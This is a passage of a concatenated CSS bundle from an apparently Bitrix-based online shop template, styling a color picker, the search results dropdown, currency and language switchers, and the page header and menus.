    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px;
}

.sp-alpha-enabled .sp-alpha {
    display: block;
}

.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}

.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}

.sp-alpha-inner {
    border: solid 1px #333;
}

.sp-clear {
    display: none;
}

.sp-clear.sp-clear-display {
    background-position: center;
}

.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

/***Don't allow text selection***/
.sp-container, .sp-replacer, .sp-preview, .sp-dragger, .sp-slider, .sp-alpha, .sp-clear, .sp-alpha-handle, .sp-container.sp-dragging .sp-input, .sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container {
    display: none;
}

.sp-container.sp-buttons-disabled .sp-button-container {
    display: none;
}

.sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
    display: none;
}

.sp-palette-only .sp-picker-container {
    display: none;
}

.sp-palette-disabled .sp-palette-container {
    display: none;
}

.sp-initial-disabled .sp-initial {
    display: none;
}

/***Gradients for hue, saturation and value instead of images.  Not pretty... but it works***/
.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}

.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: linear-gradient(to bottom, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

.sp-1 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00');
}

.sp-2 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00');
}

.sp-3 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff');
}

.sp-4 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff');
}

.sp-5 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff');
}

.sp-6 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000');
}

.sp-hidden {
    display: none !important;
}

/***Clearfix hack***/
.sp-cf:before, .sp-cf:after { content: ""; display: table; }

.sp-cf:after { clear: both; }

.sp-cf { *zoom: 1; }

/***Mobile devices, make hue slider bigger so it is easier to slide***/
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}

.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}

.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #f0c49B;
    padding: 0;
}

.sp-container, .sp-container button, .sp-container input, .sp-color, .sp-hue, .sp-clear {
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sp-top {
    margin-bottom: 3px;
}

.sp-color, .sp-hue, .sp-clear {
    border: solid 1px #666;
}

/***Input***/
.sp-input-container {
    float:right;
    width: 100px;
    margin-bottom: 4px;
}

.sp-initial-disabled  .sp-input-container {
    width: 100%;
}

.sp-input {
   font-size: 12px !important;
   border: 1px inset;
   padding: 4px 5px;
   margin: 0;
   width: 100%;
   background:transparent;
   border-radius: 3px;
   color: #222;
}

.sp-input:focus  {
    border: 1px solid orange;
}

.sp-input.sp-validation-error {
    border: 1px solid red;
    background: #fdd;
}

.sp-picker-container , .sp-palette-container {
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}

.sp-picker-container {
    width: 172px;    
}

/***Palettes***/
.sp-palette-container {
    border-right: solid 1px #ccc;
}

.sp-palette-only .sp-palette-container {
    border: 0;
}

.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}

.sp-palette .sp-thumb-el:hover, .sp-palette .sp-thumb-el.sp-thumb-active {
    border-color: orange;
}

.sp-thumb-el {
    position:relative;
}

/***Initial***/
.sp-initial {
    float: left;
    border: solid 1px #333;
}

.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display {
    background-position: center;
}

/***Buttons***/
.sp-palette-button-container,
.sp-button-container {
    float: right;
}

/***Replacer (the little preview div that shows up instead of the <input>)***/
.sp-replacer {
    margin:0;
    overflow:hidden;
    cursor:pointer;
    padding: 4px;
    display:inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle;
}

.sp-replacer:hover, .sp-replacer.sp-active {
    border-color: #F0C49B;
    color: #111;
}

.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}

.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:10px;
}

.sp-preview {
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float:left;
    z-index: 0;
}

.sp-palette {
    *width: 220px;
    max-width: 220px;
}

.sp-palette .sp-thumb-el {
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container {
    padding-bottom:0;
}

/***Buttons: http://hellohappy.org/css3-buttons/***/
/*.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #ccc;
  border-bottom: 1px solid #bbb;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}

.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}

.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}

.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}

.sp-cancel:hover {
    color: #d93f3f !important;
    text-decoration: underline;
}*/

.sp-palette span:hover, .sp-palette span.sp-thumb-active {
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el {
    position:relative;
    background-image: url([data-uri]);
}

.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner {
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-clear-display {
    background-repeat:no-repeat;
    background-position: center;
    background-image: url([data-uri]);
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/altop/search.title/.default/style.css?16522884697805*/
/***SEARCH_CONTAINER***/
#altop_search{
	height:46px;
	float:left;
	padding:0px;
	position:relative;
}

#altop_search form{
	margin:0px;
	padding:0px;
}

#altop_search form .fa-search{
	position:absolute;
	left:12px;
	top:50%;
	margin:-10px 0px 0px 0px;
	padding:0px;
	font-size:20px;
	color:#dee0ee;
}

#altop_search form input[type="text"]{
	width:100%;
	height:46px;
	margin:0px;
	padding:0px 80px 0px 42px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #fff;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	-khtml-border-radius:7px;
	border-radius:7px;
	background:#fff;
}

#altop_search form input[type="text"]:focus{ 
	outline:none;
}

#altop_search form input[type="submit"]{
	width:62px;
	height:29px;
	position:absolute;
	right:9px;
	top:9px;
	margin:0px;
	padding:0px;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

#altop_search form input[type="submit"]:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;	
}

/***SEARCH_WAIT***/
.title-search-wait i{
	font-size:22px;
	color:#dee0ee;
}

/***SEARCH_RESULT***/
.title-search-result{
	display:none;
	margin:0px;
	padding:0px;
	border:4px solid #fde037;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
	z-index:600;
}

.title-search-result:before{
	content:"";
	position:absolute;
	left:27px;
	top:-10px;
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #fde037;
}

.title-search-result:after{
	content:"";
	position:absolute;
	left:29px;
	top:-4px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #f4f5fd;
}

.title-search-result .search_close{ 
	width:24px; 
	height:24px; 
	display:table;
	position:absolute;
	right:-10px;
	top:-10px;
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.title-search-result .search_close:hover{
	background:#cc9900;	
}

.title-search-result .search_close i{	
	display:table-cell;
	vertical-align:middle;
	font-size:17px;
	color:#fff;
}

/***CATALOG_SEARCH***/
.title-search-result #catalog_search{
	width:100%;
	float:left;
	margin:3px 0px 8px 0px;
	padding:0px;
	border-top:1px solid #edeef8;
}

.title-search-result #catalog_search_empty{
	margin:10px 0px;
	padding:0px 12px 0px 14px;
}

.title-search-result #catalog_search .search_all{
	color:#a0a4bc;
	text-decoration:underline;
	float:right;
	margin:6px 11px 0px 0px;
	padding:0px;
}

.title-search-result #catalog_search .search_all:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
	border-bottom:1px solid #edeef8;
}

.title-search-result .tvr_search:hover {
	background:#fff;
}

.title-search-result .tvr_search .image,
.title-search-result .tvr_search .item_title,
.title-search-result .tvr_search .cat_title,
.title-search-result .tvr_search .search_price,
.title-search-result .tvr_search .buy_more{
	height:62px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:2px 0px;
}

.title-search-result .tvr_search .image{
	width:82px;
	text-align:center;
	text-decoration:none;
	background:#fff;
}

.title-search-result .tvr_search .image img{
	width:auto;
	max-width:62px;
	height:auto;
	max-height:62px;	
}

.title-search-result .tvr_search .item_title{	
	width:auto;
	padding:10px 12px 10px 14px;	
}

.title-search-result .tvr_search .cat_title{
	width:auto;	
	padding:2px 12px 2px 14px;	
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a,
.title-search-result .tvr_search .item_title .properties,
.title-search-result .tvr_search .item_title .property{
	display:table;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title .property{	
	font-size:12px;
	color:#a0a4bc;
}

.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a{	
	color:#575b71;
	text-align:left;
	text-decoration:underline;	
}

.title-search-result .tvr_search .cat_title a{
	font-size:14px;
	font-weight:700;
}

.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search .search_price{	
	width:97px;
	padding:2px 10px 2px 0px;
	text-align:right;
}

.title-search-result .tvr_search .search_price .price,
div.title-search-result #catalog_search .search_price .price span.unit{
	font-size:16px;
	font-weight:700;
	color:#000;
}

div.title-search-result #catalog_search .search_price .price span.unit{
	display: inline-block;
}

div.title-search-result #catalog_search .tvr_search .search_price .price,
div.title-search-result #catalog_search .tvr_search .search_price .price span{
	font-weight: 400;
	color: #8184a1;
}
div.title-search-result #catalog_search .tvr_search .search_price .price div.optPrice{
	font-weight: 700;
	color: #000;
}

.title-search-result .tvr_search .search_price .price-reference,
.title-search-result .tvr_search .search_price .from,
.title-search-result .tvr_search .search_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.title-search-result .tvr_search .search_price .price-reference{
	font-size:13px;
}

.title-search-result .tvr_search .search_price .price-reference,
.title-search-result .tvr_search .search_price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more{
	width:145px;	
}

.title-search-result .tvr_search .buy_more .add2basket_block{
	float:right;
	margin:0px 12px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus,
.title-search-result .tvr_search .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus span,
.title-search-result .tvr_search .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"]{
	width:37px;
	height:29px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"] i{
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"] span{
	display:none;
}

.title-search-result .tvr_search .apuo_form{
	float:left;
}

.title-search-result .tvr_search .buy_more .apuo{
	width:121px;
	height:29px;	
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.title-search-result .tvr_search .buy_more .hidden{
	display:none;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/style.css?1652288469361*/
header div.currency{
    margin-top: 20px;
    color:#cc9a3a;
}

header ul#gfwe {
    padding-left: 0;
    margin-left: 0;
    list-style: none;
}

header ul#gfwe li {
    float: left;
    cursor: pointer;
    border-bottom: 1px dashed;
    text-align: center;
    margin-left: 15%;

}

header ul#gfwe li.active {
    border-bottom: none;
    cursor: default;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/style.css?1698740894669*/
footer .foot_panel_all div.currency-changer ul#gfwe {
    padding-left: 0;
    margin-left: 0;
    list-style: none;
    height: 100%;
    color: #cc9a3a;
}

footer .foot_panel_all div.currency-changer ul#gfwe li {
    float: left;
    cursor: pointer;

    text-align: center;
    margin-left: 15%;
    height: 50%;
    line-height: 130%;

}

footer .foot_panel_all div.currency-changer ul#gfwe li span{
    border-bottom: 1px dashed;
}

footer .foot_panel_all div.currency-changer ul#gfwe li.active {
    border-bottom: none;
    cursor: default;
    font-weight: bold;
}

footer .foot_panel_all div.currency-changer ul#gfwe li.active span{
    border-bottom: none;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/pai/set.language/header-line/style.css?1652288469879*/
.foot_panel div[data-type="switchLangs"]{
    margin-left: 2rem;
}

div[data-type="switchLangs"]  a,
div[data-type="switchLangs"]  span
{
    color: #fff;
    height: 48px;
    line-height: 48px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px 6px 0px 0px;
    font-size: 18px;
}

div[data-type="switchLangs"]  a{
    font-weight: bold;
    margin-left: 0.4rem;
}

div[data-type="switchLangs"] span.no-padding{
    padding: 0;
}

@media (max-width: 719.98px) {
    div[data-type="switchLangs"]  a,
    div[data-type="switchLangs"]  span
    {
        font-size: 15px;
    }

    .foot_panel div[data-type="switchLangs"]{
        margin-left: 0;
    }
}

@media (max-width: 369.98px) {
    div.foot_panel div.compare_line{
        display: none;
    }
}

@media (max-width: 279.98px) {
    div.foot_panel div.currency-changer{
        display: none;
    }
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/vertical/seo.meta/set_meta_important/style.css?16522884691189*/
div#VerticalSeoMetaFormContainer{
    display: none;
}

form#VerticalSeoMetaForm{
    padding: 10px;
    text-align: center;
}

#VerticalSeoMetaForm input {
    margin: 5px 0 7px;
    text-align: center;
    width: 90%;
}

#VerticalSeoMetaForm textarea {
    width: 90%;
}

#popup-window-titlebar-VeticalSeoMetaPopup {
    margin: 0 auto;
    position: relative;
    top: 7px;
    width: 90%;
}

a#VerticalShowMetaForm{
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    background: #2375b7;
    background: -moz-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: -webkit-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: -o-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: -ms-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    color: #fff;
    writing-mode: rb-rl;
    width: auto;
    height: auto;
    padding: 5px 15px;
    position: fixed;
    right: -45px;
    top: 65%;
    text-transform: uppercase;
    text-shadow:1px 1px #074085;
    text-decoration: none;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/template_styles.css?1761824229267853*/
html, body,
.body, .page-wrapper {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.bx-panel.clvt {
    margin-top: 48px;
    position: relative;
    z-index: 600;
}

.bx-include-empty {
    display: none;
}

.center {
    width: 1234px;
    display: table;
    margin: 0px auto;
}

.center.inner {
    width: 100%;
}

.clr {
    clear: both;
}

form {
    margin: 0px;
    padding: 0px;
}

img {
    vertical-align: top;
}

header, footer {
    display: block;
}

/***HEADER***/
header {
    width: 100%;
    min-height: 107px;
    padding-top: 10px;
    padding-bottom: 10px;
}

header .center {
    height: 107px;
}

.header_1, .header_2,
.header_3, .header_4 {
    display: table-cell;
    vertical-align: middle;
}

.header_1 {
    width: 351px;
}

.header_1 .logo {
    float: left;
    margin-left: 30px;
}

.header_1 .logo a {
    display: block;
}

.header_2 {
    width: auto;
    padding-right: 30px;
}

.header_2 #altop_search {
    width: 100%;
}

.header_3 {
    width: 1px;
    padding-right: 25px;
}

.header_3 .schedule {
    float: left;
}

.header_3 .schedule p {
    margin: 0px;
}

.header_3 .schedule p.time {
    display: table;
    margin-bottom: 3px;
}

.header_3 .schedule p.time i,
.header_3 .schedule p.time span {
    display: table-cell;
    vertical-align: middle;
}

.header_3 .schedule p.time i {
    padding-right: 7px;
}

.header_4 {
    width: 1px;
    padding-right: 25px;
}

.header_4 .contacts {
    float: left;
}

.header_4 .contacts > div:first-child {
    margin: 0px;
}

.header_4 .geolocation {
    position: relative;
}

.header_4 .geolocation__link {
    display: table;
    margin-left: 3px;
}

.header_4 .geolocation__link i,
.header_4 .geolocation__link span {
    display: table-cell;
    vertical-align: middle;
}

.header_4 .geolocation__link i {
    padding-right: 9px;
}

.header_4 .telephone {
    margin-top: 6px;
}

.header_4 .telephone p {
    margin: 0px;
}

.header_4 .telephone p i,
.header_4 .telephone p .icon {
    width: 16px;
    vertical-align: top;
    margin-right: 8px;
}

.header_4 .telephone p i {
    margin-top: 2px;
}

.header_4 .telephone p .icon {
    height: 16px;
    display: inline-block;
    margin-top: 4px;
}

.header_4 a.callback_anch {
    height: 27px;
    display: block;
    margin-top: 7px;
    padding: 0px 19px;
}

.header_4 a.callback_anch .cont {
    height: 27px;
    display: table;
    margin: 0px auto;
}

.header_4 a.callback_anch i,
.header_4 a.callback_anch .text {
    display: table-cell;
    vertical-align: middle;
}

.header_4 a.callback_anch i {
    padding-right: 7px;
}

/***CITY_CONFIRM***/
.city-confirm:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 60px;
    top: -7px;
}

.city-confirm .your-city {
    margin-top: 15px;
    padding: 0px 20px;
}

.city-confirm button {
    width: 100%;
    height: 31px;
    margin-bottom: 5px;
}

.city-confirm button:last-child {
    margin: 0px;
}

/***CITY_CHANGE***/
.city-change .bx-sls {
    padding: 18px 20px;
}

.city-change .bx-sls .dropdown-block {
    height: 44px;
    position: relative;
    padding: 0px 28px 0px 43px;
}

.city-change .bx-sls .dropdown-icon {
    position: absolute;
    left: 11px;
    top: 50%;
    margin-top: -10px;
}

.city-change .bx-sls .dropdown-fade2white {
    width: 44px;
    height: 44px;
    position: absolute;
    right: 0px;
    top: 0px;
}

.city-change .bx-sls .bx-ui-sls-clear,
.city-change .bx-sls .bx-ui-sls-loader {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 11px;
    top: 50%;
    margin-top: -10px;
}

.city-change .bx-sls .bx-ui-sls-clear {
    display: block;
    cursor: pointer;
}

.city-change .bx-sls .bx-ui-sls-loader,
.city-change .bx-sls .dropdown-field {
    display: none;
}

.city-change .bx-sls .bx-ui-sls-container {
    min-height: 44px;
    overflow: hidden;
}

.city-change .bx-sls .bx-ui-sls-fake,
.city-change .bx-sls .bx-ui-sls-route {
    width: 100%;
    height: 44px;
    padding: 0px;
    position: relative;
}

.city-change .bx-sls .bx-ui-sls-route {
    position: absolute;
    left: 0px;
    top: 0px;
    opacity: 1;
}

.city-change .bx-sls .bx-ui-sls-pane {
    width: 100%;
    max-height: 300px;
    display: none;
    padding: 5px;
    position: absolute;
    left: 0px;
    top: 47px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow-y: auto;
    z-index: 999;
}

.city-change .bx-sls .dropdown-item {
    margin-bottom: 2px;
    padding: 10px;
    cursor: pointer;
}

.city-change .bx-sls .dropdown-item-text {
    display: inline-block;
    vertical-align: top;
}

.city-change .quick-locations {
    margin-top: 15px;
}

.city-change .quick-locations__values {
    width: 100%;
    float: left;
    display: table;
    margin-top: 5px;
    padding: 0px;
    list-style: none;
}

.city-change .quick-locations__val {
    float: left;
    margin: 6px 6px 0px 0px;
    padding: 0px 12px;
}

.city-change .submit {
    margin-top: 15px;
}

.city-change .submit button {
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

.city-change .bx-ui-sls-error-fatal-message {
    padding: 18px 20px 13px;
}

.city-change .bx-ui-sls-error-message {
    margin-top: 20px;
}

.city-change .block-info {
    padding: 10px 20px 18px;
}

.city-change .block-info__title,
.city-change .block-info__text {
    padding-top: 5px;
}

/***TOP_MENU***/
.top-menu .store-horizontal-wrap {
    float: left;
    position: relative;
}

.top-menu ul.store-horizontal {
    height: 32px;
    float: left;
    margin: 0px 0px 0px 17px;
    padding: 0px;
    list-style: none;
    overflow: hidden;
}

.top-menu ul.store-horizontal > li {
    float: left;
    margin-left: 3px;
}

.top-menu ul.store-horizontal > li:first-child {
    margin: 0px;
}

.top-menu ul.store-horizontal > li > a {
    display: block;
    padding: 0px 13px;
}

/***SUBMENU***/
.top-menu .dropdown-menu {
    min-width: 183px;
    display: none;
    position: absolute;
    margin: 0px;
    padding: 0px 0px 5px 0px;
    list-style: none;
    z-index: 602;
}

.top-menu .dropdown-menu > .dropdown {
    position: relative;
}

.top-menu .dropdown-menu > .dropdown > .dropdown-menu {
    left: 100%;
    top: -1px;
}

.top-menu .dropdown-menu > li > a {
    display: block;
    padding: 7px 13px;
}

/***TOP_PANEL***/
.top_panel {
    width: 100%;
    height: 56px;
    display: none;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 {
    width: 143px;
    height: 56px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 ul.section-vertical {
    margin: 5px 0px 0px 5px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_1 ul.section-vertical li {
    margin: 0px;
    padding: 0px;
    position: relative;
}

.top_panel .panel_1 ul.section-vertical li a.showsection {
    width: 122px;
    height: 51px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 ul.section-vertical li a.showsection i {
    display: none;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list {
    width: 718px;
    position: absolute;
    top: 51px;
    left: -5px;
    margin: 0px;
    padding: 20px 25px;
    z-index: 600;
}

.top_panel .panel_2 {
    width: 99px;
    height: 56px;
    float: right;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical {
    margin: 5px 0px 0px 19px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_2 ul.store-vertical li {
    margin: 0px;
    padding: 0px;
    position: relative;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu {
    width: 75px;
    height: 51px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu {
    width: 718px;
    position: absolute;
    top: 51px;
    right: 0px;
    margin: 0px;
    padding: 20px 25px;
    list-style: none;
    z-index: 600;
}

.top_panel .panel_2 ul.store-vertical li ul li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul li:last-child {
    margin: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul li .text {
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

